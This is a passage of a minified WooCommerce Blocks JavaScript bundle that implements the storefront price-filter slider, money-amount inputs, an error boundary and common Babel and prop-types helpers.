n=r(151),o=r(121),a=r(6),i=r.n(a),c=r(122),u=r(117),s=r(260),l=r(0),p=r(1),f=(r(8),r(3)),d=r.n(f),m=r(64),b=r(78),g=(r(261),function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1,o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],a=parseInt(e[0],10),i=parseInt(e[1],10);return Number.isFinite(a)||(a=t||0),Number.isFinite(i)||(i=r||n),Number.isFinite(t)&&t>a&&(a=t),Number.isFinite(r)&&r<=a&&(a=r-n),Number.isFinite(t)&&t>=i&&(i=t+n),Number.isFinite(r)&&r<i&&(i=r),!o&&a>=i&&(a=i-n),o&&i<=a&&(i=a+n),[a,i]}),h=r(172),v=function(e){var t=e.minPrice,r=e.maxPrice,n=e.minConstraint,o=e.maxConstraint,a=e.onChange,c=void 0===a?function(){}:a,u=e.step,s=e.currency,f=e.showInputFields,v=void 0===f||f,y=e.showFilterButton,O=void 0!==y&&y,x=e.isLoading,_=void 0!==x&&x,w=e.onSubmit,j=void 0===w?function(){}:w,S=Object(l.useRef)(),E=Object(l.useRef)(),k=u||10*Math.pow(10,s.minorUnit),P=Object(l.useState)(t),R=i()(P,2),N=R[0],T=R[1],C=Object(l.useState)(r),F=i()(C,2),M=F[0],A=F[1];Object(l.useEffect)((function(){T(t)}),[t]),Object(l.useEffect)((function(){A(r)}),[r]);var D=Object(l.useMemo)((function(){return isFinite(n)&&isFinite(o)}),[n,o]),I=Object(l.useMemo)((function(){return isFinite(t)&&isFinite(r)&&D?{"--low":Math.round((t-n)/(o-n)*100)-.5+"%","--high":Math.round((r-n)/(o-n)*100)+.5+"%"}:{"--low":"0%","--high":"100%"}}),[t,r,n,o,D]),V=Object(l.useCallback)((function(e){if(!_&&D){var t=e.target.getBoundingClientRect(),r=e.clientX-t.left,n=S.current.offsetWidth,a=S.current.value,i=E.current.offsetWidth,c=E.current.value,u=n*(a/o),s=i*(c/o);Math.abs(r-u)>Math.abs(r-s)?(S.current.style.zIndex=20,E.current.style.zIndex=21):(S.current.style.zIndex=21,E.current.style.zIndex=20)}}),[_,o,D]),B=Object(l.useCallback)((function(e){var a=e.target.classList.contains("wc-block-price-filter__range-input--min"),i=e.target.value,u=a?[Math.round(i/k)*k,r]:[t,Math.round(i/k)*k],s=g(u,n,o,k,a);c([parseInt(s[0],10),parseInt(s[1],10)])}),[c,t,r,n,o,k]),U=Object(l.useCallback)((function(e){if(!(e.relatedTarget&&e.relatedTarget.classList&&e.relatedTarget.classList.contains("wc-block-price-filter__amount"))){var t=e.target.classList.contains("wc-block-price-filter__amount--min"),r=g([N,M],null,null,k,t);c([parseInt(r[0],10),parseInt(r[1],10)])}}),[c,k,N,M]),L=d()("wc-block-price-filter","wc-block-components-price-slider",v&&"wc-block-price-filter--has-input-fields",v&&"wc-block-components-price-slider--has-input-fields",O&&"wc-block-price-filter--has-filter-button",O&&"wc-block-components-price-slider--has-filter-button",_&&"is-loading",!D&&"is-disabled"),q=Object(b.b)(S.current)?S.current.ownerDocument.activeElement:void 0,G=q&&q===S.current?k:1,K=q&&q===E.current?k:1;return React.createElement("div",{className:L},React.createElement("div",{className:"wc-block-price-filter__range-input-wrapper wc-block-components-price-slider__range-input-wrapper",onMouseMove:V,onFocus:V},D&&React.createElement("div",{"aria-hidden":v},React.createElement("div",{className:"wc-block-price-filter__range-input-progress wc-block-components-price-slider__range-input-progress",style:I}),React.createElement("input",{type:"range",className:"wc-block-price-filter__range-input wc-block-price-filter__range-input--min wc-block-components-price-slider__range-input wc-block-components-price-slider__range-input--min","aria-label":Object(p.__)("Filter products by minimum price",'woocommerce'),value:Number.isFinite(t)?t:n,onChange:B,step:G,min:n,max:o,ref:S,disabled:_,tabIndex:v?"-1":"0"}),React.createElement("input",{type:"range",className:"wc-block-price-filter__range-input wc-block-price-filter__range-input--max wc-block-components-price-slider__range-input wc-block-components-price-slider__range-input--max","aria-label":Object(p.__)("Filter products by maximum price",'woocommerce'),value:Number.isFinite(r)?r:o,onChange:B,step:K,min:n,max:o,ref:E,disabled:_,tabIndex:v?"-1":"0"}))),React.createElement("div",{className:"wc-block-price-filter__controls wc-block-components-price-slider__controls"},v&&React.createElement(React.Fragment,null,React.createElement(m.a,{currency:s,displayType:"input",className:"wc-block-price-filter__amount wc-block-price-filter__amount--min wc-block-form-text-input wc-block-components-price-slider__amount wc-block-components-price-slider__amount--min","aria-label":Object(p.__)("Filter products by minimum price",'woocommerce'),onValueChange:function(e){e!==N&&T(e)},onBlur:U,disabled:_||!D,value:N}),React.createElement(m.a,{currency:s,displayType:"input",className:"wc-block-price-filter__amount wc-block-price-filter__amount--max wc-block-form-text-input wc-block-components-price-slider__amount wc-block-components-price-slider__amount--max","aria-label":Object(p.__)("Filter products by maximum price",'woocommerce'),onValueChange:function(e){e!==M&&A(e)},onBlur:U,disabled:_||!D,value:M})),!v&&!_&&Number.isFinite(t)&&Number.isFinite(r)&&React.createElement("div",{className:"wc-block-price-filter__range-text wc-block-components-price-slider__range-text"},Object(p.__)("Price",'woocommerce'),":  ",React.createElement(m.a,{currency:s,value:t})," – ",React.createElement(m.a,{currency:s,value:r})),O&&React.createElement(h.a,{className:"wc-block-price-filter__button wc-block-components-price-slider__button",disabled:_||!D,onClick:j,screenReaderLabel:Object(p.__)("Apply price filter",'woocommerce')})))},y=r(99),O=r(51),x=function(e,t,r){var n,o=10*Math.pow(10,t);"ROUND_UP"===r?n=isNaN(e)?null:Math.ceil(parseFloat(e,10)/o)*o:"ROUND_DOWN"===r&&(n=isNaN(e)?null:Math.floor(parseFloat(e,10)/o)*o);var a=Object(c.a)(n,Number.isFinite);return Number.isFinite(n)?n:a};Object(o.a)({selector:".wp-block-woocommerce-price-filter",Block:Object(n.a)((function(e){var t=e.attributes,r=e.isEditor,n=void 0!==r&&r,o=Object(u.b)("min_price",null),a=i()(o,2),p=a[0],f=a[1],d=Object(u.b)("max_price",null),m=i()(d,2),b=m[0],g=m[1],h=Object(u.a)(),_=i()(h,1)[0],w=Object(s.a)({queryPrices:!0,queryState:_}),j=w.results,S=w.isLoading,E=Object(l.useState)(),k=i()(E,2),P=k[0],R=k[1],N=Object(l.useState)(),T=i()(N,2),C=T[0],F=T[1],M=Object(O.getCurrencyFromPriceResponse)(j.price_range),A=function(e){var t=e.maxPrice,r=e.minorUnit;return{minConstraint:x(e.minPrice,r,"ROUND_DOWN"),maxConstraint:x(t,r,"ROUND_UP")}}({minPrice:j.price_range?j.price_range.min_price:void 0,maxPrice:j.price_range?j.price_range.max_price:void 0,minorUnit:M.minorUnit}),D=A.minConstraint,I=A.maxConstraint,V=Object(l.useCallback)((function(e,t){f(e===D?void 0:e),g(t===I?void 0:t)}),[D,I,f,g]),B=Object(y.a)(V,500),U=i()(B,1)[0],L=Object(l.useCallback)((function(e){e[0]!==P&&R(e[0]),e[1]!==C&&F(e[1])}),[P,C,R,F]);Object(l.useEffect)((function(){t.showFilterButton||U(P,C)}),[P,C,t.showFilterButton,U]);var q=Object(c.a)(p),G=Object(c.a)(b),K=Object(c.a)(D),W=Object(c.a)(I);if(Object(l.useEffect)((function(){(!Number.isFinite(P)||p!==q&&p!==P||D!==K&&D!==P)&&R(Number.isFinite(p)?p:D),(!Number.isFinite(C)||b!==G&&b!==C||I!==W&&I!==C)&&F(Number.isFinite(b)?b:I)}),[P,C,p,b,D,I,K,W,q,G]),!S&&(null===D||null===I||D===I))return null;var Y="h".concat(t.headingLevel);return React.createElement(React.Fragment,null,!n&&t.heading&&React.createElement(Y,null,t.heading),React.createElement("div",{className:"wc-block-price-slider"},React.createElement(v,{minConstraint:D,maxConstraint:I,minPrice:P,maxPrice:C,currency:M,showInputFields:t.showInputFields,showFilterButton:t.showFilterButton,onChange:L,onSubmit:function(){return V(P,C)},isLoading:S})))})),getProps:function(e){return{attributes:{showInputFields:"true"===e.dataset.showinputfields,showFilterButton:"true"===e.dataset.showfilterbutton}}}})},31:function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.default=e.exports,e.exports.__esModule=!0},33:function(e,t){function r(t){return e.exports=r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},e.exports.default=e.exports,e.exports.__esModule=!0,r(t)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0},4:function(e,t){e.exports=window.React},40:function(e,t,r){"use strict";var n=r(5),o=r.n(n),a=r(0),i=r(3),c=r.n(i);function u(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function s(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?u(Object(r),!0).forEach((function(t){o()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):u(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}t.a=function(e){var t,r=e.label,n=e.screenReaderLabel,o=e.wrapperElement,i=e.wrapperProps,u=void 0===i?{}:i,l=null!=r,p=null!=n;return!l&&p?(t=o||"span",u=s(s({},u),{},{className:c()(u.className,"screen-reader-text")}),React.createElement(t,u,n)):(t=o||a.Fragment,l&&p&&r!==n?React.createElement(t,u,React.createElement("span",{"aria-hidden":"true"},r),React.createElement("span",{className:"screen-reader-text"},n)):React.createElement(t,u,r))}},43:function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.default=e.exports,e.exports.__esModule=!0},44:function(e,t){function r(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}e.exports=function(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e},e.exports.default=e.exports,e.exports.__esModule=!0},45:function(e,t,r){var n=r(80);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&n(e,t)},e.exports.default=e.exports,e.exports.__esModule=!0},46:function(e,t,r){var n=r(23).default,o=r(31);e.exports=function(e,t){return!t||"object"!==n(t)&&"function"!=typeof t?o(e):t},e.exports.default=e.exports,e.exports.__esModule=!0},5:function(e,t){e.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.default=e.exports,e.exports.__esModule=!0},51:function(e,t){e.exports=window.wc.priceFormat},54:function(e,t,r){"use strict";var n=r(43),o=r.n(n),a=r(44),i=r.n(a),c=r(31),u=r.n(c),s=r(45),l=r.n(s),p=r(46),f=r.n(p),d=r(33),m=r.n(d),b=r(5),g=r.n(b),h=(r(8),r(4)),v=r(1),y=r(14),O=function(e){var t=e.imageUrl,r=void 0===t?"".concat(y.n,"/block-error.svg"):t,n=e.header,o=void 0===n?Object(v.__)("Oops!",'woocommerce'):n,a=e.text,i=void 0===a?Object(v.__)("There was an error loading the content.",'woocommerce'):a,c=e.errorMessage,u=e.errorMessagePrefix,s=void 0===u?Object(v.__)("Error:",'woocommerce'):u,l=e.button;return React.createElement("div",{className:"wc-block-error wc-block-components-error"},r&&React.createElement("img",{className:"wc-block-error__image wc-block-components-error__image",src:r,alt:""}),React.createElement("div",{className:"wc-block-error__content wc-block-components-error__content"},o&&React.createElement("p",{className:"wc-block-error__header wc-block-components-error__header"},o),i&&React.createElement("p",{className:"wc-block-error__text wc-block-components-error__text"},i),c&&React.createElement("p",{className:"wc-block-error__message wc-block-components-error__message"},s?s+" ":"",c),l&&React.createElement("p",{className:"wc-block-error__button wc-block-components-error__button"},l)))};r(91);var x=function(e){l()(a,e);var t,r,n=(t=a,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,n=m()(t);if(r){var o=m()(this).constructor;e=Reflect.construct(n,arguments,o)}else e=n.apply(this,arguments);return f()(this,e)});function a(){var e;o()(this,a);for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];return e=n.call.apply(n,[this].concat(r)),g()(u()(e),"state",{errorMessage:"",hasError:!1}),e}return i()(a,[{key:"render",value:function(){var e=this.props,t=e.header,r=e.imageUrl,n=e.showErrorMessage,o=e.text,a=e.errorMessagePrefix,i=e.renderError,c=e.button,u=this.state,s=u.errorMessage;return u.hasError?"function"==typeof i?i({errorMessage:s}):React.createElement(O,{errorMessage:n?s:null,header:t,imageUrl:r,text:o,errorMessagePrefix:a,button:c}):this.props.children}}],[{key:"getDerivedStateFromError",value:function(e){return void 0!==e.statusText&&void 0!==e.status?{errorMessage:React.createElement(React.Fragment,null,React.createElement("strong",null,e.status),": ",e.statusText),hasError:!0}:{errorMessage:e.message,hasError:!0}}}]),a}(h.Component);x.defaultProps={showErrorMessage:!0},t.a=x},57:function(e,t){e.exports=window.wp.blocks},6:function(e,t,r){var n=r(93),o=r(94),a=r(72),i=r(95);e.exports=function(e,t){return n(e)||o(e,t)||a(e,t)||i()},e.exports.default=e.exports,e.exports.__esModule=!0},60:function(e,t,r){var n=r(109),o=r(110),a=r(72),i=r(111);e.exports=function(e){return n(e)||o(e)||a(e)||i()},e.exports.default=e.exports,e.exports.__esModule=!0},64:function(e,t,r){"use strict";var n=r(12),o=r.n(n),a=r(5),i=r.n(a),c=r(17),u=r.n(c),s=r(133),l=r(3),p=r.n(l),f=(r(157),["className","value","currency","onValueChange","displayType"]);function d(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function m(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?d(Object(r),!0).forEach((function(t){i()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):d(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}t.a=function(e){var t=e.className,r=e.value,n=e.currency,a=e.onValueChange,i=e.displayType,c=void 0===i?"text":i,l=u()(e,f),d="string"==typeof r?parseInt(r,10):r;if(!Number.isFinite(d))return null;var b=d/Math.pow(10,n.minorUnit);if(!Number.isFinite(b))return null;var g=p()("wc-block-formatted-money-amount","wc-block-components-formatted-money-amount",t),h=m(m(m({},l),function(e){return{thousandSeparator:e.thousandSeparator,decimalSeparator:e.decimalSeparator,decimalScale:e.minorUnit,fixedDecimalScale:!0,prefix:e.prefix,suffix:e.suffix,isNumericString:!0}}(n)),{},{value:void 0,currency:void 0,onValueChange:void 0}),v=a?function(e){var t=e.value*Math.pow(10,n.minorUnit);a(t)}:function(){};return React.createElement(s.a,o()({className:g,displayType:c},h,{value:b,onValueChange:v}))}},66:function(e,t,r){"use strict";r.d(t,"a",(function(){return i}));var n=r(0),o=r(27),a=r.n(o);function i(e){var t=Object(n.useRef)(e);return a()(e,t.current)||(t.current=e),t.current}},7:function(e,t){e.exports=window.lodash},70:function(e,t,r){"use strict";r.d(t,"a",(function(){return a}));var n=r(0),o=Object(n.createContext)("page"),a=function(){return Object(n.useContext)(o)};o.Provider},72:function(e,t,r){var n=r(73);e.exports=function(e,t){if(e){if("string"==typeof e)return n(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}},e.exports.default=e.exports,e.exports.__esModule=!0},73:function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n},e.exports.default=e.exports,e.exports.__esModule=!0},78:function(e,t,r){"use strict";r.d(t,"a",(function(){return a})),r.d(t,"c",(function(){return i})),r.d(t,"b",(function(){return c})),r.d(t,"d",(function(){return u}));var n=r(23),o=r.n(n),a=function(e){return"number"==typeof e},i=function(e){return"string"==typeof e},c=function(e){return!function(e){return null===e}(e)&&"object"===o()(e)};function u(e,t){return c(e)&&t in e}},8:function(e,t,r){e.exports=r(89)()},80:function(e,t){function r(t,n){return e.exports=r=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},e.exports.default=e.exports,e.exports.__esModule=!0,r(t,n)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0},85:function(e,t){e.exports=function(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||(o[r]=e[r]);return o},e.exports.default=e.exports,e.exports.__esModule=!0},89:function(e,t,r){"use strict";var n=r(90);function o(){}function a(){}a.resetWarningCache=o,e.exports=function(){function e(e,t,r,o,a,i){if(i!==n){var c=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw c.name="Invariant Violation",c}}function t(){return e}e.isRequired=e;var r={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:a,resetWarningCache:o};return r.PropTypes=r,r}},90:function(e,t,r){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},91:function(e,t){},93:function(e,t){e.exports=function(e){if(Array.isArray(e))return e},e.exports.default=e.exports,e.exports.__esModule=!0},94:function(e,t){e.exports=function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a=[],_n=!0,i=!1;try{for(r=r.call(e);!(_n=(n=r.next()).done)&&(a.push(n.value),!t||a.length!==t);_n=!0);}catch(e){i=!0,o=e}finally{try{_n||null==r.return||r.return()}finally{if(i)throw o}}return a}},e.exports.default=e.exports,e.exports.__esModule=!0},95:function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.default=e.exports,e.exports.__esModule=!0},99:function(e,t,r){"use strict";r.d(t,"a",(function(){return o}));var n=r(4);function o(e,t,r){void 0===r&&(r={});var o=r.maxWait,a=Object(n.useRef)(null),i=Object(n.useRef)([]),c=r.leading,u=void 0===r.trailing||r.trailing,s=Object(n.useRef)(!1),l=Object(n.useRef)(null),p=Object(n.useRef)(!1),f=Object(n.useRef)(e);f.current=e;var d=Object(n.useCallback)((function(){clearTimeout(l.current),clearTimeout(a.current),a.current=null,i.current=[],l.current=null,s.current=!1}),[]);Object(n.useEffect)((function(){return p.current=!1,function(){p.current=!0}}),[]);var m=Object(n.useCallback)((function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];i.current=e,clearTimeout(l.current),s.current&&(s.current=!1),l.current||!c||s.current||(f.current.apply(f,e),s.current=!0),l.current=setTimeout((function(){var t=!0;c&&s.current&&(t=!1),d(),!p.current&&u&&t&&f.current.apply(f,e)}),t),o&&!a.current&&u&&(a.current=setTimeout((function(){var e=i.current;d(),p.current||f.current.apply(null,e)}),o))}),[o,t,d,c,u]),b=Object(n.useCallback)((function(){l.current&&(f.current.apply(null,i.current),d())}),[d]);return[m,d,b]}}});